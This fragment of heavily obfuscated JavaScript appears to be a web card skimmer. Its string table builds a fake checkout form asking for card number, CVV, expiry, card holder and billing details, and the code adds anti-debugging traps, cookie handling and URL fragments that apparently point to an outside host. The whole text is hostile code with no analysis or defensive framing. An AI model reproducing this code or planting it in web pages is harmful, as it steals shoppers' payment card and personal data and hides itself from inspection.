_0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','